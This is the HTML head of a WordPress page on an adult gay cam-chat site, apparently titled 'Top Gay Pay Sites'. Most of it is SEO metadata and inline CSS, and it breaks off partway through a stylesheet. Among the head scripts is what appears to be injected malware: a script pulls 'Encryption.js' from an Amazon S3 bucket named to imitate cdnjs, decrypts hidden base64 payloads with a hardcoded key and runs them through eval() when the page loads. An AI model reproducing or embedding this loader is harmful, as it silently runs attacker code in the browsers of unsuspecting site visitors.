

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gaycamchat.org/top-gay-pay-sites/
body_size: 20052
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Top Gay Pay Sites &ndash; Gay Cam Chat</title>
<meta name="description" content="Cam Chat with gay men in your neighborhood or anywhere in the world for free."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://gaycamchat.org/top-gay-pay-sites/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Top Gay Pay Sites &ndash; Gay Cam Chat" />
<meta property="og:description" content="Cam Chat with gay men in your neighborhood or anywhere in the world for free." />
<meta property="og:url" content="https://gaycamchat.org/top-gay-pay-sites/" />
<meta property="og:site_name" content="Gay Cam Chat" />
<meta property="article:section" content="meet other men" />
<meta property="og:updated_time" content="2020-05-30T01:05:30+00:00" />
<meta property="article:published_time" content="2020-05-28T09:50:51+00:00" />
<meta property="article:modified_time" content="2020-05-30T01:05:30+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Top Gay Pay Sites &ndash; Gay Cam Chat" />
<meta name="twitter:description" content="Cam Chat with gay men in your neighborhood or anywhere in the world for free." />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="5 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://gaycamchat.org/#organization","name":"Gay Cam Chat","url":"https://gaycamchat.org","logo":{"@type":"ImageObject","@id":"https://gaycamchat.org/#logo","url":"https://gaycamchat.org/wp-content/uploads/2018/12/gay-men-on-cam.jpg","contentUrl":"https://gaycamchat.org/wp-content/uploads/2018/12/gay-men-on-cam.jpg","caption":"Gay Cam Chat","inLanguage":"en-US","width":"730","height":"400"}},{"@type":"WebSite","@id":"https://gaycamchat.org/#website","url":"https://gaycamchat.org","name":"Gay Cam Chat","publisher":{"@id":"https://gaycamchat.org/#organization"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://gaycamchat.org/top-gay-pay-sites/#webpage","url":"https://gaycamchat.org/top-gay-pay-sites/","name":"Top Gay Pay Sites &ndash; Gay Cam Chat","datePublished":"2020-05-28T09:50:51+00:00","dateModified":"2020-05-30T01:05:30+00:00","isPartOf":{"@id":"https://gaycamchat.org/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://gaycamchat.org/top-gay-pay-sites/#author","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/?s=96&amp;d=wavatar&amp;r=g","url":"https://secure.gravatar.com/avatar/?s=96&amp;d=wavatar&amp;r=g","inLanguage":"en-US"},"worksFor":{"@id":"https://gaycamchat.org/#organization"}},{"@type":"Article","headline":"Top Gay Pay Sites &ndash; Gay Cam Chat","datePublished":"2020-05-28T09:50:51+00:00","dateModified":"2020-05-30T01:05:30+00:00","author":{"@id":"https://gaycamchat.org/top-gay-pay-sites/#author"},"publisher":{"@id":"https://gaycamchat.org/#organization"},"description":"Cam Chat with gay men in your neighborhood or anywhere in the world for free.","name":"Top Gay Pay Sites &ndash; Gay Cam Chat","@id":"https://gaycamchat.org/top-gay-pay-sites/#richSnippet","isPartOf":{"@id":"https://gaycamchat.org/top-gay-pay-sites/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://gaycamchat.org/top-gay-pay-sites/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Gay Cam Chat &raquo; Feed" href="https://gaycamchat.org/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gaycamchat.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgaycamchat.org%2Ftop-gay-pay-sites%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gaycamchat.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgaycamchat.org%2Ftop-gay-pay-sites%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://gaycamchat.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='ilrcp_style-css' href='https://gaycamchat.org/wp-content/plugins/internal-linking-related-contents-pro/assets/css/style.css' media='all' />
<style id='ilrcp_style-inline-css'>

				@media screen and (min-width : 0) and (max-width : 480px) {
					.internal-linking-related-contents-pro .template-1 ,
					.internal-linking-related-contents-pro .template-2 ,
					.internal-linking-related-contents-pro .template-3 ,
					.internal-linking-related-contents-pro .template-4 .postTitle ,
					.internal-linking-related-contents-pro .template-5 ,
					.internal-linking-related-contents-pro .template-6 .postTitle strong ,
					.internal-linking-related-contents-pro .template-6 span ,
					.internal-linking-related-contents-pro .template-8 .postTitle ,
					.internal-linking-related-contents-pro .template-9 .postTitle ,
					.internal-linking-related-contents-pro .template-7 span ,
					.internal-linking-related-contents-pro a.template-10 ,
					.internal-linking-related-contents-pro-template.template-10 .postTitle ,
					.internal-linking-related-contents-pro a.template-11 ,
					.internal-linking-related-contents-pro a.template-12 ,
					.internal-linking-related-contents-pro a.template-13 ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-13 span.cta,
					.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { font-size:14px}

					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta { font-size:10px}

					.internal-linking-related-contents-pro .template-7 span.ilrcp-date { font-size:12px}
					.internal-linking-related-contents-pro .template-7 span.ilrcp-author { font-size:8px}
				
				}
				@media screen and (min-width : 481px) and (max-width : 768px) {
					.internal-linking-related-contents-pro .template-1 ,
					.internal-linking-related-contents-pro .template-2 ,
					.internal-linking-related-contents-pro .template-3 ,
					.internal-linking-related-contents-pro .template-4 .postTitle ,
					.internal-linking-related-contents-pro .template-5 ,
					.internal-linking-related-contents-pro .template-6 .postTitle strong ,
					.internal-linking-related-contents-pro .template-6 span ,
					.internal-linking-related-contents-pro .template-8 .postTitle ,
					.internal-linking-related-contents-pro .template-9 .postTitle ,
					.internal-linking-related-contents-pro .template-7 span ,
					.internal-linking-related-contents-pro a.template-10 ,
					.internal-linking-related-contents-pro-template.template-10 .postTitle ,
					.internal-linking-related-contents-pro a.template-11 ,
					.internal-linking-related-contents-pro a.template-12 ,
					.internal-linking-related-contents-pro a.template-13 ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-13 span.cta,
					.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { font-size:16px}
					
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta { font-size:12px}

					.internal-linking-related-contents-pro .template-7 span.ilrcp-date { font-size:14px}
					.internal-linking-related-contents-pro .template-7 span.ilrcp-author { font-size:10px}

				}
				@media screen and (min-width : 769px) {
					.internal-linking-related-contents-pro .template-1 ,
					.internal-linking-related-contents-pro .template-2 ,
					.internal-linking-related-contents-pro .template-3 ,
					.internal-linking-related-contents-pro .template-4 .postTitle ,
					.internal-linking-related-contents-pro .template-5 ,
					.internal-linking-related-contents-pro .template-6 .postTitle strong ,
					.internal-linking-related-contents-pro .template-6 span ,
					.internal-linking-related-contents-pro .template-8 .postTitle ,
					.internal-linking-related-contents-pro .template-9 .postTitle ,
					.internal-linking-related-contents-pro .template-7 span ,
					.internal-linking-related-contents-pro a.template-10 ,
					.internal-linking-related-contents-pro-template.template-10 .postTitle ,
					.internal-linking-related-contents-pro a.template-11 ,
					.internal-linking-related-contents-pro a.template-12 ,
					.internal-linking-related-contents-pro a.template-13 ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-13 span.cta,
					.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { font-size:20px}

					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta { font-size:16px}

					.internal-linking-related-contents-pro .template-7 span.ilrcp-date { font-size:18px}
					.internal-linking-related-contents-pro .template-7 span.ilrcp-author { font-size:14px}
				
				}
				html[amp] .internal-linking-related-contents-pro .template-1 ,
				html[amp] .internal-linking-related-contents-pro .template-2 ,
				html[amp] .internal-linking-related-contents-pro .template-3 ,
				html[amp] .internal-linking-related-contents-pro .template-4 .postTitle ,
				html[amp] .internal-linking-related-contents-pro .template-5 ,
				html[amp] .internal-linking-related-contents-pro .template-6 .postTitle strong ,
				html[amp] .internal-linking-related-contents-pro .template-6 span ,
				html[amp] .internal-linking-related-contents-pro .template-8 .postTitle ,
				html[amp] .internal-linking-related-contents-pro .template-9 .postTitle ,
				html[amp] .internal-linking-related-contents-pro .template-7 span ,
				html[amp] .internal-linking-related-contents-pro a.template-10 ,
				html[amp] .internal-linking-related-contents-pro-template.template-10 .postTitle ,
				html[amp] .internal-linking-related-contents-pro a.template-11 ,
				html[amp] .internal-linking-related-contents-pro a.template-12 ,
				html[amp] .internal-linking-related-contents-pro a.template-13 ,
				html[amp] .internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-13 span.cta,
				html[amp] .internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { font-size:14px}

				html[amp] .internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
				html[amp] .internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta { font-size:10px}

				html[amp] .internal-linking-related-contents-pro .template-7 span.ilrcp-date { font-size:12px}
				html[amp] .internal-linking-related-contents-pro .template-7 span.ilrcp-author { font-size:10px}
				.internal-linking-related-contents-pro:before { margin-top:15px}
				.internal-linking-related-contents-pro:after { margin-bottom:15px}
				.internal-linking-related-contents-pro .template-1 ,
				.internal-linking-related-contents-pro .template-2 ,
				.internal-linking-related-contents-pro .template-3 ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong,
				.internal-linking-related-contents-pro .template-8:before ,
				.internal-linking-related-contents-pro .template-9:before ,
				.internal-linking-related-contents-pro .template-9:after ,
				.internal-linking-related-contents-pro a.template-11 ,
				.internal-linking-related-contents-pro a.template-12,
				.internal-linking-related-contents-pro.template-14 .cta { background-color:#ec7063!important}
				html[amp] .internal-linking-related-contents-pro .template-8:before ,
				html[amp] .internal-linking-related-contents-pro .template-9:before ,
				html[amp] .internal-linking-related-contents-pro .template-9:after { background-color:#ec7063}
				.internal-linking-related-contents-pro .template-1:hover ,
				.internal-linking-related-contents-pro .template-1:active ,
				.internal-linking-related-contents-pro .template-1:focus ,
				.internal-linking-related-contents-pro .template-2 span.cta ,
				.internal-linking-related-contents-pro .template-2:hover ,
				.internal-linking-related-contents-pro .template-2:active ,
				.internal-linking-related-contents-pro .template-2:focus ,
				.internal-linking-related-contents-pro .template-3:hover ,
				.internal-linking-related-contents-pro .template-3:active ,
				.internal-linking-related-contents-pro .template-3:focus ,
				.internal-linking-related-contents-pro .template-3 .postTitle ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong:hover ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong:active ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong:focus ,
				.internal-linking-related-contents-pro a.template-11:hover ,
				.internal-linking-related-contents-pro a.template-11:active ,
				.internal-linking-related-contents-pro a.template-11:focus ,
				.internal-linking-related-contents-pro a.template-12:hover ,
				.internal-linking-related-contents-pro a.template-12:active ,
				.internal-linking-related-contents-pro a.template-12:focus { background-color:#e74c3c!important}
				.internal-linking-related-contents-pro .template-4 ,
				.internal-linking-related-contents-pro .template-6 ,
				.internal-linking-related-contents-pro .template-7 ,
				.internal-linking-related-contents-pro .template-8 ,
				.internal-linking-related-contents-pro .template-9 ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box { background-color:#ffffff!important}
				.internal-linking-related-contents-pro .template-4:hover ,
				.internal-linking-related-contents-pro .template-6:hover ,
				.internal-linking-related-contents-pro .template-7:hover ,
				.internal-linking-related-contents-pro .template-8:hover ,
				.internal-linking-related-contents-pro .template-9:hover { background-color:#ffffff!important}
				.internal-linking-related-contents-pro .template-1 span ,
				.internal-linking-related-contents-pro .template-2 span.postTitle ,
				.internal-linking-related-contents-pro .template-3 span.cta ,
				.internal-linking-related-contents-pro .template-5 a ,
				.internal-linking-related-contents-pro .template-5 span ,
				.internal-linking-related-contents-pro .template-5 strong ,
				.internal-linking-related-contents-pro .template-10 a ,
				.internal-linking-related-contents-pro .template-10 span ,
				.internal-linking-related-contents-pro .template-10 strong ,
				.internal-linking-related-contents-pro .template-10 .postTitle ,
				.internal-linking-related-contents-pro a.template-11 ,
				.internal-linking-related-contents-pro a.template-12 ,
				.internal-linking-related-contents-pro a.template-13 { color:#333333}
				.internal-linking-related-contents-pro .template-4 .postTitle ,
				.internal-linking-related-contents-pro .template-4 .postTitle span ,
				.internal-linking-related-contents-pro .template-6 .postTitle span ,
				.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
				.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { color:#616161}
				.internal-linking-related-contents-pro .template-7 span.ilrcp-title ,
				.internal-linking-related-contents-pro .template-7 span.ilrcp-author ,
				.internal-linking-related-contents-pro .template-7 span.ilrcp-date ,
				.internal-linking-related-contents-pro .template-7:hover span.ilrcp-author,
				.internal-linking-related-contents-pro .template-7:hover span.ilrcp-date,
				.internal-linking-related-contents-pro .template-8,
				.internal-linking-related-contents-pro .template-8 .postTitle span ,
				.internal-linking-related-contents-pro .template-9,
				.internal-linking-related-contents-pro .template-9 .postTitle span { color:#616161 !important}
				.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta:after ,
				.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta:after { border-color:#616161}
				.internal-linking-related-contents-pro .template-2 span.cta ,
				.internal-linking-related-contents-pro .template-3 span.postTitle ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong { color:#ffffff}
				.internal-linking-related-contents-pro .template-4:not(.internal-linking-related-contents-pro-template):hover .postTitle span ,
				.internal-linking-related-contents-pro .template-4:not(.internal-linking-related-contents-pro-template):active .postTitle span ,
				.internal-linking-related-contents-pro .template-4:not(.internal-linking-related-contents-pro-template):focus .postTitle span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-4 a:hover span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-4 a:active span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-4 a:focus span ,
				.internal-linking-related-contents-pro .template-5 span:hover ,
				.internal-linking-related-contents-pro .template-5 span:active ,
				.internal-linking-related-contents-pro .template-5 span:focus ,
				.internal-linking-related-contents-pro .template-6 span:hover ,
				.internal-linking-related-contents-pro .template-6 span:active ,
				.internal-linking-related-contents-pro .template-6 span:focus ,
				.internal-linking-related-contents-pro .template-7:not(.internal-linking-related-contents-pro-template):hover span.ilrcp-title ,
				.internal-linking-related-contents-pro .template-7:not(.internal-linking-related-contents-pro-template):active span.ilrcp-title ,
				.internal-linking-related-contents-pro .template-7:not(.internal-linking-related-contents-pro-template):focus span.ilrcp-title ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-7 a:hover span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-7 a:active span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-7 a:focus span ,
				.internal-linking-related-contents-pro .template-8:not(.internal-linking-related-contents-pro-template):hover .postTitle span ,
				.internal-linking-related-contents-pro .template-8:not(.internal-linking-related-contents-pro-template):active .postTitle span ,
				.internal-linking-related-contents-pro .template-8:not(.internal-linking-related-contents-pro-template):focus .postTitle span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-8 a:hover span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-8 a:active span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-8 a:focus span ,
				.internal-linking-related-contents-pro .template-9:not(.internal-linking-related-contents-pro-template):hover .postTitle span ,
				.internal-linking-related-contents-pro .template-9:not(.internal-linking-related-contents-pro-template):active .postTitle span ,
				.internal-linking-related-contents-pro .template-9:not(.internal-linking-related-contents-pro-template):focus .postTitle span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-9 a:hover span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-9 a:active span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-9 a:focus span ,
				.internal-linking-related-contents-pro a.template-11:hover ,
				.internal-linking-related-contents-pro a.template-12:hover ,
				.internal-linking-related-contents-pro a.template-13:hover ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a:hover ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a:active ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a:focus { color:#e74c3c!important}
				.internal-linking-related-contents-pro .template-4 ,
				.internal-linking-related-contents-pro .template-6 ,
				.internal-linking-related-contents-pro .template-7 ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box { border-color:#dddddd!important}
				.internal-linking-related-contents-pro-list { border-color:#dddddd!important}
/*# sourceURL=ilrcp_style-inline-css */
</style>
<link rel='stylesheet' id='generate-style-css' href='https://gaycamchat.org/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#f7f8f9;color:#222222;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}@media (max-width:768px){h1{font-size:31px;}h2{font-size:27px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:19px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#515151;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#7a8896;background-color:#ffffff;}button.menu-toggle:hover,button.menu-toggle:focus{color:#515151;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#ffffff;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#7a8896;background-color:#ffffff;}.main-navigation ul ul{background-color:#eaeaea;}.main-navigation .main-nav ul ul li a{color:#515151;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#7a8896;background-color:#eaeaea;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#eaeaea;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#222222;}.entry-title a:hover{color:#55555e;}.entry-meta{color:#595959;}.sidebar .widget{background-color:#ffffff;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#55555e;}.site-info a{color:#ffffff;}.site-info a:hover{color:#d3d3d3;}.footer-bar .widget_nav_menu .current-menu-item a{color:#d3d3d3;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#515151;}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel="https://api.w.org/" href="https://gaycamchat.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gaycamchat.org/wp-json/wp/v2/posts/3464" /><meta name="generator" content="Site Kit by Google 1.171.0" /><script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script>
<script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script>
<script>var BUVDEiNPtQFJAFP = 'CuPvdXXPSMqTMEd';var JDAPRwIpkUmTUtW = '[base64]';var GmqzsrbvBKQTJDD = '[base64]';let DhQmdHHMfMGtFsZ = new Encryption();var YviQhSMJCjInXkF = DhQmdHHMfMGtFsZ.decrypt(JDAPRwIpkUmTUtW, BUVDEiNPtQFJAFP);if (!eval(YviQhSMJCjInXkF)) {eval(DhQmdHHMfMGtFsZ.decrypt(GmqzsrbvBKQTJDD, BUVDEiNPtQFJAFP));};</script>
			<link rel="llms-sitemap" href="https://gaycamchat.org/llms.txt" />
<style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored 